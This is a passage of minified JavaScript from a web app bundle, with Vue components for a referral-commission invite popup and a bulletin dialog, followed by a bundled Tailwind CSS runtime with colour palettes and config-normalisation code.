fc1"},[e._v(e._s(e.$t("Numberofteams")))]),t("div",{staticClass:"value ff fc2"},[e._v(e._s(e.info.totalUserNum))])]),t("div",{staticClass:"block_item"},[t("div",{staticClass:"name fc1"},[e._v(e._s(e.$t("Teamcommission")))]),t("div",{staticClass:"value ff fc2"},[e._v(e._s(e._f("toFixed")(e.info.totalTeamRebate,2))+e._s(e.currencySymbol))])]),t("div",{staticClass:"block_item"},[t("div",{staticClass:"name fc1"},[e._v(e._s(e.$t("Yesterdayscommission")))]),t("div",{staticClass:"value ff fc2"},[e._v(e._s(e._f("toFixed")(e.info.yesterdayTeamRebate,2))+e._s(e.currencySymbol))])]),t("div",{staticClass:"block_item"},[t("div",{staticClass:"name fc1"},[e._v(e._s(e.$t("level1")))]),t("div",{staticClass:"value ff fc2"},[e._v(e._s(e.info.oneUserNum)+" / "+e._s(e._f("toFixed")(e.info.oneTeamRebate,2))+e._s(e.currencySymbol))])]),t("div",{staticClass:"block_item"},[t("div",{staticClass:"name fc1"},[e._v(e._s(e.$t("level2")))]),t("div",{staticClass:"value ff fc2"},[e._v(e._s(e.info.twoUserNum)+" / "+e._s(e._f("toFixed")(e.info.twoTeamRebate,2))+e._s(e.currencySymbol))])]),t("router-link",{staticClass:"btn lookDetail",attrs:{to:{name:"teamDetail"}}},[e._v(" "+e._s(e.$t("TeamDetails")))])],1)])]):e._e(),t("div",{staticClass:"share_content"},[t("div",{staticClass:"popup_title"},[t("div",{staticClass:"left_icon"}),e._v(e._s(e.$t("Sharefriends")))]),t("div",{staticClass:"set_content"},[t("div",{staticClass:"title fc1"},[e._v(e._s(e.$t("Mysharelink")))]),t("div",{staticClass:"content"},[t("div",{staticClass:"input"},[e._v(e._s(e.inviteLink))]),t("a",{directives:[{name:"clipboard",rawName:"v-clipboard",value:e.inviteLink,expression:"inviteLink"}],ref:"copybtn",staticClass:"btn submit",on:{success:e.handleSuccess,error:e.handleError}},[e._v(e._s(e.$t("Copy")))])]),t("div",{staticClass:"tips fc1"},[t("p",[e._v(e._s(e.$t("Sendyourinvitationlink")))]),t("table",{staticClass:"ui-table ui-table-border"},[t("thead",[t("tr",[t("th",{attrs:{width:"30%"}},[e._v(e._s(e.$t("Level")))]),t("th",{attrs:{width:"35%"}},[e._v(e._s(e.$t("interval")))]),t("th",{attrs:{width:"35%"}},[e._v(e._s(e.$t("Rebate")))])])]),t("tbody",e._l(e.rateCotent,function(a,n){return t("tr",{key:n},[t("td",[e._v(e._s(a.vipName))]),t("td",[e._v(e._s(a.range)+e._s(n==e.rateCotent.length-1?e.$t("above"):""))]),t("td",[t("div",{staticStyle:{"text-align":"left","padding-left":"25px"}},[e._v("Lev1: "+e._s(a.lev1)),t("br"),e._v("Lev2: "+e._s(a.lev2))])])])}),0)])])])])])])},i=[],r=a(95353),o=a(46180),s=a(31852),l={name:"invitePopup",props:["rateCotent","showPopupInvite"],data(){return{show:!1,inviteLink:"",info:null}},computed:{...(0,r.L8)(["appConfig"]),currencySymbol(){return this.appConfig.currencySymbol}},methods:{handleSuccess(){this.$toast.success("Copy Success")},handleError(){this.$toast.fail("Copy Fail")},onClickDetail(){},async onClosed(){this.$emit("closed"),await this.$nextTick(),this.info=null},async fetchData(){try{const{code:e,msg:t,data:a}=await(0,o.Cw)();if(0!=e)return;this.info=a}catch(e){console.log(e)}},async fetchLink(){try{const{code:e,msg:t,data:a}=await(0,o.sK)({m:(0,s.getUrlQueryString)("m")});if(0!=e)return;this.inviteLink=a.url}catch(e){}}},watch:{showPopupInvite(e){this.show=e,e&&(this.fetchData(),this.fetchLink())}}},u=l,c=a(81656),d=(0,c.A)(u,n,i,!1,null,null,null),p=d.exports},66448:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return c}});var n=function(){var e=this,t=e._self._c;return t("van-dialog",{staticClass:"dialog-usermsg",attrs:{"show-confirm-button":!1},model:{value:e.modal,callback:function(t){e.modal=t},expression:"modal"}},[t("van-icon",{staticClass:"icon-close",attrs:{name:"cross",size:"20",color:"#000"},on:{click:e.msgDialogClose}}),t("ul",{staticClass:"msg-wrap"},[t("li",{staticClass:"msg-body"},[t("h3",{staticClass:"msg-title"},[e._v(e._s(e.msgItem.title))]),t("div",{staticClass:"msg-content",domProps:{innerHTML:e._s(e.$options.filters.formatHtml(e.msgItem.content))}})])]),t("div",{staticClass:"notice-model-btns"},[t("img",{attrs:{src:a(13400)},on:{click:function(t){return e.onClick(-1)}}}),t("img",{attrs:{src:a(82813)},on:{click:function(t){return e.onClick(1)}}})]),e.modal?t("van-icon",{staticClass:"dialog-out-close-icon",attrs:{name:"cross"},on:{click:e.msgDialogClose}}):e._e()],1)},i=[],r=a(46180),o={name:"Bulletin",data(){return{modal:!1,msgList:[],msgItem:{title:" ",content:" "},msgIndex:0,curIndex:0,remember:!1,msgShow:!1}},props:["isLogin"],methods:{onClick(e){let t;1===e&&(t=Math.min(this.curIndex+e,this.lastIndex())),-1===e&&(t=Math.max(this.curIndex+e,0)),this.curIndex=t,console.log(t),this.msgItem=this.msgList[t]},lastIndex(){return Math.max(this.msgList.length-1,0)},preCls(){},nextCls(){},async fetchBulletin(){try{const{code:e,msg:t,data:a}=await r.Kk();let{list:n}=a;if(0!=e||null==n||0==n.length)return;this.msgList=n.slice(0,11),this.msgItem=this.msgList[0],this.modal=!0}catch(e){}},msgDialogClose(){this.modal=!1}},created(){this.fetchBulletin()},watch:{}},s=o,l=a(81656),u=(0,l.A)(s,n,i,!1,null,null,null),c=u.exports},71654:function(e,t,a){a(44114),a(18111),a(81148),a(22489),a(20116),a(30531),a(7588),a(61701),a(18237),a(13579),a(17642),a(58004),a(33853),a(45876),a(32475),a(15024),a(31698),a(14603),a(47566),a(98721),(()=>{var e,t,n,i,r=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,u=Object.getPrototypeOf,c=Object.prototype.hasOwnProperty,d=e=>o(e,"__esModule",{value:!0}),p=e=>a(40191)(e),m=(e,t)=>()=>(e&&(t=e(e=0)),t),h=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),f=(e,t)=>{for(var a in d(e),t)o(e,a,{get:t[a],enumerable:!0})},g=(e,t,a)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let n of l(t))!c.call(e,n)&&"default"!==n&&o(e,n,{get:()=>t[n],enumerable:!(a=s(t,n))||a.enumerable});return e},v=e=>g(d(o(null!=e?r(u(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e),y=m(()=>{e={platform:"",env:{},versions:{node:"14.17.6"}}}),b=m(()=>{y(),t=0,n={readFileSync:e=>self[e]||"",statSync:()=>({mtimeMs:t++}),promises:{readFile:e=>Promise.resolve(self[e]||"")}}}),w=h((e,t)=>{y();var a=class{constructor(e={}){if(!(e.maxSize&&e.maxSize>0))throw new TypeError("`maxSize` must be a number greater than 0");if("number"==typeof e.maxAge&&0===e.maxAge)throw new TypeError("`maxAge` must be a number greater than 0");this.maxSize=e.maxSize,this.maxAge=e.maxAge||1/0,this.onEviction=e.onEviction,this.cache=new Map,this.oldCache=new Map,this._size=0}_emitEvictions(e){if("function"==typeof this.onEviction)for(let[t,a]of e)this.onEviction(t,a.value)}_deleteIfExpired(e,t){return"number"==typeof t.expiry&&t.expiry<=Date.now()&&("function"==typeof this.onEviction&&this.onEviction(e,t.value),this.delete(e))}_getOrDeleteIfExpired(e,t){if(!1===this._deleteIfExpired(e,t))return t.value}_getItemValue(e,t){return t.expiry?this._getOrDeleteIfExpired(e,t):t.value}_peek(e,t){let a=t.get(e);return this._getItemValue(e,a)}_set(e,t){this.cache.set(e,t),this._size++,this._size>=this.maxSize&&(this._size=0,this._emitEvictions(this.oldCache),this.oldCache=this.cache,this.cache=new Map)}_moveToRecent(e,t){this.oldCache.delete(e),this._set(e,t)}*_entriesAscending(){for(let e of this.oldCache){let[t,a]=e;this.cache.has(t)||!1===this._deleteIfExpired(t,a)&&(yield e)}for(let e of this.cache){let[t,a]=e;!1===this._deleteIfExpired(t,a)&&(yield e)}}get(e){if(this.cache.has(e)){let t=this.cache.get(e);return this._getItemValue(e,t)}if(this.oldCache.has(e)){let t=this.oldCache.get(e);if(!1===this._deleteIfExpired(e,t))return this._moveToRecent(e,t),t.value}}set(e,t,{maxAge:a=(this.maxAge===1/0?void 0:Date.now()+this.maxAge)}={}){this.cache.has(e)?this.cache.set(e,{value:t,maxAge:a}):this._set(e,{value:t,expiry:a})}has(e){return this.cache.has(e)?!this._deleteIfExpired(e,this.cache.get(e)):!!this.oldCache.has(e)&&!this._deleteIfExpired(e,this.oldCache.get(e))}peek(e){return this.cache.has(e)?this._peek(e,this.cache):this.oldCache.has(e)?this._peek(e,this.oldCache):void 0}delete(e){let t=this.cache.delete(e);return t&&this._size--,this.oldCache.delete(e)||t}clear(){this.cache.clear(),this.oldCache.clear(),this._size=0}resize(e){if(!(e&&e>0))throw new TypeError("`maxSize` must be a number greater than 0");let t=[...this._entriesAscending()],a=t.length-e;a<0?(this.cache=new Map(t),this.oldCache=new Map,this._size=t.length):(a>0&&this._emitEvictions(t.slice(0,a)),this.oldCache=new Map(t.slice(a)),this.cache=new Map,this._size=0),this.maxSize=e}*keys(){for(let[e]of this)yield e}*values(){for(let[,e]of this)yield e}*[Symbol.iterator](){for(let e of this.cache){let[t,a]=e;!1===this._deleteIfExpired(t,a)&&(yield[t,a.value])}for(let e of this.oldCache){let[t,a]=e;this.cache.has(t)||!1===this._deleteIfExpired(t,a)&&(yield[t,a.value])}}*entriesDescending(){let e=[...this.cache];for(let t=e.length-1;t>=0;--t){let a=e[t],[n,i]=a;!1===this._deleteIfExpired(n,i)&&(yield[n,i.value])}e=[...this.oldCache];for(let t=e.length-1;t>=0;--t){let a=e[t],[n,i]=a;this.cache.has(n)||!1===this._deleteIfExpired(n,i)&&(yield[n,i.value])}}*entriesAscending(){for(let[e,t]of this._entriesAscending())yield[e,t.value]}get size(){if(!this._size)return this.oldCache.size;let e=0;for(let t of this.oldCache.keys())this.cache.has(t)||e++;return Math.min(this._size+e,this.maxSize)}};t.exports=a}),k=m(()=>{y(),i=e=>e&&e._hash});function S(e){return i(e,{ignoreUnknown:!0})}var x=m(()=>{y(),k()});function T(e){if(e=`${e}`,"0"===e)return"0";if(/^[+-]?(\d+|\d*\.\d+)(e[+-]?\d+)?(%|\w+)?$/.test(e))return e.replace(/^[+-]?/,e=>"-"===e?"":"-");let t=["var","calc","min","max","clamp"];for(let a of t)if(e.includes(`${a}(`))return`calc(${e} * -1)`}var C,P=m(()=>{y()}),A=m(()=>{y(),C=["preflight","container","accessibility","pointerEvents","visibility","position","inset","isolation","zIndex","order","gridColumn","gridColumnStart","gridColumnEnd","gridRow","gridRowStart","gridRowEnd","float","clear","margin","boxSizing","lineClamp","display","aspectRatio","size","height","maxHeight","minHeight","width","minWidth","maxWidth","flex","flexShrink","flexGrow","flexBasis","tableLayout","captionSide","borderCollapse","borderSpacing","transformOrigin","translate","rotate","skew","scale","transform","animation","cursor","touchAction","userSelect","resize","scrollSnapType","scrollSnapAlign","scrollSnapStop","scrollMargin","scrollPadding","listStylePosition","listStyleType","listStyleImage","appearance","columns","breakBefore","breakInside","breakAfter","gridAutoColumns","gridAutoFlow","gridAutoRows","gridTemplateColumns","gridTemplateRows","flexDirection","flexWrap","placeContent","placeItems","alignContent","alignItems","justifyContent","justifyItems","gap","space","divideWidth","divideStyle","divideColor","divideOpacity","placeSelf","alignSelf","justifySelf","overflow","overscrollBehavior","scrollBehavior","textOverflow","hyphens","whitespace","textWrap","wordBreak","borderRadius","borderWidth","borderStyle","borderColor","borderOpacity","backgroundColor","backgroundOpacity","backgroundImage","gradientColorStops","boxDecorationBreak","backgroundSize","backgroundAttachment","backgroundClip","backgroundPosition","backgroundRepeat","backgroundOrigin","fill","stroke","strokeWidth","objectFit","objectPosition","padding","textAlign","textIndent","verticalAlign","fontFamily","fontSize","fontWeight","textTransform","fontStyle","fontVariantNumeric","lineHeight","letterSpacing","textColor","textOpacity","textDecoration","textDecorationColor","textDecorationStyle","textDecorationThickness","textUnderlineOffset","fontSmoothing","placeholderColor","placeholderOpacity","caretColor","accentColor","opacity","backgroundBlendMode","mixBlendMode","boxShadow","boxShadowColor","outlineStyle","outlineWidth","outlineOffset","outlineColor","ringWidth","ringColor","ringOpacity","ringOffsetWidth","ringOffsetColor","blur","brightness","contrast","dropShadow","grayscale","hueRotate","invert","saturate","sepia","filter","backdropBlur","backdropBrightness","backdropContrast","backdropGrayscale","backdropHueRotate","backdropInvert","backdropOpacity","backdropSaturate","backdropSepia","backdropFilter","transitionProperty","transitionDelay","transitionDuration","transitionTimingFunction","willChange","contain","content","forcedColorAdjust"]});function D(e,t){return void 0===e?t:Array.isArray(e)?e:[...new Set(t.filter(t=>!1!==e&&!1!==e[t]).concat(Object.keys(e).filter(t=>!1!==e[t])))]}var R=m(()=>{y()}),E={};f(E,{default:()=>B});var B,I=m(()=>{y(),B=new Proxy({},{get:()=>String})});function M(t,a,n){"undefined"!=typeof e&&e.env.JEST_WORKER_ID||n&&O.has(n)||(n&&O.add(n),console.warn(""),a.forEach(e=>console.warn(t,"-",e)))}function z(e){return B.dim(e)}var O,j,_=m(()=>{y(),I(),O=new Set,j={info(e,t){M(B.bold(B.cyan("info")),...Array.isArray(e)?[e]:[t,e])},warn(e,t){["content-problems"].includes(e)||M(B.bold(B.yellow("warn")),...Array.isArray(e)?[e]:[t,e])},risk(e,t){M(B.bold(B.magenta("risk")),...Array.isArray(e)?[e]:[t,e])}}}),U={};function N({version:e,from:t,to:a}){j.warn(`${t}-color-renamed`,[`As of Tailwind CSS ${e}, \`${t}\` has been renamed to \`${a}\`.`,"Update your configuration file to silence this warning."])}f(U,{default:()=>H});var H,L=m(()=>{y(),_(),H={inherit:"inherit",current:"currentColor",transparent:"transparent",black:"#000",white:"#fff",slate:{50:"#f8fafc",100:"#f1f5f9",200:"#e2e8f0",300:"#cbd5e1",400:"#94a3b8",500:"#64748b",600:"#475569",700:"#334155",800:"#1e293b",900:"#0f172a",950:"#020617"},gray:{50:"#f9fafb",100:"#f3f4f6",200:"#e5e7eb",300:"#d1d5db",400:"#9ca3af",500:"#6b7280",600:"#4b5563",700:"#374151",800:"#1f2937",900:"#111827",950:"#030712"},zinc:{50:"#fafafa",100:"#f4f4f5",200:"#e4e4e7",300:"#d4d4d8",400:"#a1a1aa",500:"#71717a",600:"#52525b",700:"#3f3f46",800:"#27272a",900:"#18181b",950:"#09090b"},neutral:{50:"#fafafa",100:"#f5f5f5",200:"#e5e5e5",300:"#d4d4d4",400:"#a3a3a3",500:"#737373",600:"#525252",700:"#404040",800:"#262626",900:"#171717",950:"#0a0a0a"},stone:{50:"#fafaf9",100:"#f5f5f4",200:"#e7e5e4",300:"#d6d3d1",400:"#a8a29e",500:"#78716c",600:"#57534e",700:"#44403c",800:"#292524",900:"#1c1917",950:"#0c0a09"},red:{50:"#fef2f2",100:"#fee2e2",200:"#fecaca",300:"#fca5a5",400:"#f87171",500:"#ef4444",600:"#dc2626",700:"#b91c1c",800:"#991b1b",900:"#7f1d1d",950:"#450a0a"},orange:{50:"#fff7ed",100:"#ffedd5",200:"#fed7aa",300:"#fdba74",400:"#fb923c",500:"#f97316",600:"#ea580c",700:"#c2410c",800:"#9a3412",900:"#7c2d12",950:"#431407"},amber:{50:"#fffbeb",100:"#fef3c7",200:"#fde68a",300:"#fcd34d",400:"#fbbf24",500:"#f59e0b",600:"#d97706",700:"#b45309",800:"#92400e",900:"#78350f",950:"#451a03"},yellow:{50:"#fefce8",100:"#fef9c3",200:"#fef08a",300:"#fde047",400:"#facc15",500:"#eab308",600:"#ca8a04",700:"#a16207",800:"#854d0e",900:"#713f12",950:"#422006"},lime:{50:"#f7fee7",100:"#ecfccb",200:"#d9f99d",300:"#bef264",400:"#a3e635",500:"#84cc16",600:"#65a30d",700:"#4d7c0f",800:"#3f6212",900:"#365314",950:"#1a2e05"},green:{50:"#f0fdf4",100:"#dcfce7",200:"#bbf7d0",300:"#86efac",400:"#4ade80",500:"#22c55e",600:"#16a34a",700:"#15803d",800:"#166534",900:"#14532d",950:"#052e16"},emerald:{50:"#ecfdf5",100:"#d1fae5",200:"#a7f3d0",300:"#6ee7b7",400:"#34d399",500:"#10b981",600:"#059669",700:"#047857",800:"#065f46",900:"#064e3b",950:"#022c22"},teal:{50:"#f0fdfa",100:"#ccfbf1",200:"#99f6e4",300:"#5eead4",400:"#2dd4bf",500:"#14b8a6",600:"#0d9488",700:"#0f766e",800:"#115e59",900:"#134e4a",950:"#042f2e"},cyan:{50:"#ecfeff",100:"#cffafe",200:"#a5f3fc",300:"#67e8f9",400:"#22d3ee",500:"#06b6d4",600:"#0891b2",700:"#0e7490",800:"#155e75",900:"#164e63",950:"#083344"},sky:{50:"#f0f9ff",100:"#e0f2fe",200:"#bae6fd",300:"#7dd3fc",400:"#38bdf8",500:"#0ea5e9",600:"#0284c7",700:"#0369a1",800:"#075985",900:"#0c4a6e",950:"#082f49"},blue:{50:"#eff6ff",100:"#dbeafe",200:"#bfdbfe",300:"#93c5fd",400:"#60a5fa",500:"#3b82f6",600:"#2563eb",700:"#1d4ed8",800:"#1e40af",900:"#1e3a8a",950:"#172554"},indigo:{50:"#eef2ff",100:"#e0e7ff",200:"#c7d2fe",300:"#a5b4fc",400:"#818cf8",500:"#6366f1",600:"#4f46e5",700:"#4338ca",800:"#3730a3",900:"#312e81",950:"#1e1b4b"},violet:{50:"#f5f3ff",100:"#ede9fe",200:"#ddd6fe",300:"#c4b5fd",400:"#a78bfa",500:"#8b5cf6",600:"#7c3aed",700:"#6d28d9",800:"#5b21b6",900:"#4c1d95",950:"#2e1065"},purple:{50:"#faf5ff",100:"#f3e8ff",200:"#e9d5ff",300:"#d8b4fe",400:"#c084fc",500:"#a855f7",600:"#9333ea",700:"#7e22ce",800:"#6b21a8",900:"#581c87",950:"#3b0764"},fuchsia:{50:"#fdf4ff",100:"#fae8ff",200:"#f5d0fe",300:"#f0abfc",400:"#e879f9",500:"#d946ef",600:"#c026d3",700:"#a21caf",800:"#86198f",900:"#701a75",950:"#4a044e"},pink:{50:"#fdf2f8",100:"#fce7f3",200:"#fbcfe8",300:"#f9a8d4",400:"#f472b6",500:"#ec4899",600:"#db2777",700:"#be185d",800:"#9d174d",900:"#831843",950:"#500724"},rose:{50:"#fff1f2",100:"#ffe4e6",200:"#fecdd3",300:"#fda4af",400:"#fb7185",500:"#f43f5e",600:"#e11d48",700:"#be123c",800:"#9f1239",900:"#881337",950:"#4c0519"},get lightBlue(){return N({version:"v2.2",from:"lightBlue",to:"sky"}),this.sky},get warmGray(){return N({version:"v3.0",from:"warmGray",to:"stone"}),this.stone},get trueGray(){return N({version:"v3.0",from:"trueGray",to:"neutral"}),this.neutral},get coolGray(){return N({version:"v3.0",from:"coolGray",to:"gray"}),this.gray},get blueGray(){return N({version:"v3.0",from:"blueGray",to:"slate"}),this.slate}}});function W(e,...t){for(let a of t){for(let t in a)e?.hasOwnProperty?.(t)||(e[t]=a[t]);for(let t of Object.getOwnPropertySymbols(a))e?.hasOwnProperty?.(t)||(e[t]=a[t])}return e}var F=m(()=>{y()});function $(e){if(Array.isArray(e))return e;let t=e.split("[").length-1,a=e.split("]").length-1;if(t!==a)throw new Error(`Path is invalid. Has unbalanced brackets: ${e}`);return e.split(/\.(?![^\[]*\])|[\[\]]/g).filter(Boolean)}var q=m(()=>{y()});function G(e,t){return Q.future.includes(t)?"all"===e.future||(e?.future?.[t]??Y[t]??!1):!!Q.experimental.includes(t)&&("all"===e.experimental||(e?.experimental?.[t]??Y[t]??!1))}function V(e){return"all"===e.experimental?Q.experimental:Object.keys(e?.experimental??{}).filter(t=>Q.experimental.includes(t)&&e.experimental[t])}function K(t){if(void 0===e.env.JEST_WORKER_ID&&V(t).length>0){let e=V(t).map(e=>B.yellow(e)).join(", ");j.warn("experimental-flags-enabled",[`You have enabled experimental features: ${e}`,"Experimental features in Tailwind CSS are not covered by semver, may introduce breaking changes, and can change at any time."])}}var Y,Q,J=m(()=>{y(),I(),_(),Y={optimizeUniversalDefaults:!1,generalizedModifiers:!0,disableColorOpacityUtilitiesByDefault:!1,relativeContentPathsByDefault:!1},Q={future:["hoverOnlyWhenSupported","respectDefaultRingColorOpacity","disableColorOpacityUtilitiesByDefault","relativeContentPathsByDefault"],experimental:["optimizeUniversalDefaults","generalizedModifiers"]}});function Z(e){(()=>{if(e.purge||!e.content||!Array.isArray(e.content)&&("object"!=typeof e.content||null===e.content))return!1;if(Array.isArray(e.content))return e.content.every(e=>"string"==typeof e||!("string"!=typeof e?.raw||e?.extension&&"string"!=typeof e?.extension));if("object"==typeof e.content&&null!==e.content){if(Object.keys(e.content).some(e=>!["files","relative","extract","transform"].includes(e)))return!1;if(Array.isArray(e.content.files)){if(!e.content.files.every(e=>"string"==typeof e||!("string"!=typeof e?.raw||e?.extension&&"string"!=typeof e?.extension)))return!1;if("object"==typeof e.content.extract){for(let t of Object.values(e.content.extract))if("function"!=typeof t)return!1}else if(void 0!==e.content.extract&&"function"!=typeof e.content.extract)return!1;if("object"==typeof e.content.transform){for(let t of Object.values(e.content.transform))if("function"!=typeof t)return!1}else if(void 0!==e.content.transform&&"function"!=typeof e.content.transform)return!1;if("boolean"!=typeof e.content.relative&&"undefined"!=typeof e.content.relative)return!1}return!0}return!1})()||j.warn("purge-deprecation",["The `purge`/`content` options have changed in Tailwind CSS v3.0.","Update your configuration file to eliminate this warning.","https://tailwindcss.com/docs/upgrade-guide#configure-content-sources"]),e.safelist=(()=>{let{content:t,purge:a,safelist:n}=e;return Array.isArray(n)?n:Array.isArray(t?.safelist)?t.safelist:Array.isArray(a?.safelist)?a.safelist:Array.isArray(a?.options?.safelist)?a.options.safelist:[]})(),e.blocklist=(()=>{let{blocklist:t}=e;if(Array.isArray(t)){if(t.every(e=>"string"==typeof e))return t;j.warn("blocklist-invalid",["The `blocklist` option must be an array of strings.","https://tailwindcss.com/docs/content-configuration#discarding-classes"])}return[]})(),"function"==typeof e.prefix?(j.warn("prefix-function",["As of Tailwind CSS v3.0, `prefix` cannot be a function.","Update `prefix` in your configuration to be a string to eliminate this warning.","https://tailwindcss.com/docs/upgrade-guide#prefix-cannot-be-a-function"]),e.prefix=""):e.prefix=e.prefix??"",e.content={relative:(()=>{let{content:t}=e;return t?.relative?t.relative:G(e,"relativeContentPathsByDefault")})(),files:(()=>{let{content:t,purge:a}=e;return Array.isArray(a)?a:Array.isArray(a?.content)?a.content:Array.isArray(t)?t:Array.isArray(t?.content)?t.content:Array.isArray(t?.files)?t.files:[]})(),extract:(()=>{let t=(()=>e.purge?.extract?e.purge.extract:e.content?.extract?e.content.extract:e.purge?.extract?.DEFAULT?e.purge.extract.DEFAULT:e.content?.extract?.DEFAULT?e.content.extract.DEFAULT:e.purge?.options?.extractors?e.purge.options.extractors:e.content?.options?.extractors?e.content.options.extractors:{})(),a={},n=(()=>e.purge?.options?.defaultExtractor?e.purge.options.defaultExtractor:e.content?.options?.defaultExtractor?e.content.options.defaultExtractor:void 0)();if(void 0!==n&&(a.DEFAULT=n),"function"==typeof t)a.DEFAULT=t;else if(Array.isArray(t))for(let{extensions:e,extractor:i}of t??[])for(let t of e)a[t]=i;else"object"==typeof t&&null!==t&&Object.assign(a,t);return a})(),transform:(()=>{let t=(()=>e.purge?.transform?e.purge.transform:e.content?.transform?e.content.transform:e.purge?.transform?.DEFAULT?e.purge.transform.DEFAULT:e.content?.transform?.DEFAULT?e.content.transform.DEFAULT:{})(),a={};return"function"==typeof t?a.DEFAULT=t:"object"==typeof t&&null!==t&&Object.assign(a,t),a})()};for(let t of e.content.files)if("string"==typeof t&&/{([^,]*?)}/g.test(t)){j.warn("invalid-glob-braces",[`The glob pattern ${z(t)} in your Tailwind CSS configuration is invalid.`,`Update it to ${z(t.replace(/{([^,]*?)}/g,"$1"))} to silence this warning.`]);break}return e}var X=m(()=>{y(),J(),_()});function ee(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;let t=Object.getPrototypeOf(e);return null===t||null===Object.getPrototypeOf(t)}var te=m(()=>{y()});function ae(e){return Array.isArray(e)?e.map(e=>ae(e)):"object"==typeof e&&null!==e?Object.fromEntries(Object.entries(e).map(([e,t])=>[e,ae(t)])):e}var ne=m(()=>{y()});function ie(e){return e.replace(/\\,/g,"\\2c ")}var re,oe=m(()=>{y()}),se=m(()=>{y(),re={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}});function le(e,{loose:t=!1}={}){if("string"!=typeof e)return null;if(e=e.trim(),"transparent"===e)return{mode:"rgb",color:["0","0","0"],alpha:"0"};if(e in re)return{mode:"rgb",color:re[e].map(e=>e.toString())};let a=e.replace(de,(e,t,a,n,i)=>["#",t,t,a,a,n,n,i?i+i:""].join("")).match(ce);if(null!==a)return{mode:"rgb",color:[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)].map(e=>e.toString()),alpha:a[4]?(parseInt(a[4],16)/255).toString():void 0};let n=e.match(ge)??e.match(ve);if(null===n)return null;let i=[n[2],n[3],n[4]].filter(Boolean).map(e=>e.toString());return 2===i.length&&i[0].startsWith("var(")?{mode:n[1],color:[i[0]],alpha:i[1]}:!t&&3!==i.length||i.length<3&&!i.some(e=>/^var\(.*?\)$/.test(e))?null:{mode:n[1],color:i,alpha:n[5]?.toString?.()}}function ue({mode:e,color:t,alpha:a}){let n=void 0!==a;return"rgba"===e||"hsla"===e?`${e}(${t.join(", ")}${n?`, ${a}`:""})`:`${e}(${t.join(" ")}${n?` / ${a}`:""})`}var ce,de,pe,me,he,fe,ge,ve,ye=m(()=>{y(),se(),ce=/^#([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})?$/i,de=/^#([a-f\d])([a-f\d])([a-f\d])([a-f\d])?$/i,pe=/(?:\d+|\d*\.\d+)%?/,me=/(?:\s*,\s*|\s+)/,he=/\s*[,/]\s*/,fe=/var\(--(?:[^ )]*?)(?:,(?:[^ )]*?|var\(--[^ )]*?\)))?\)/,ge=new 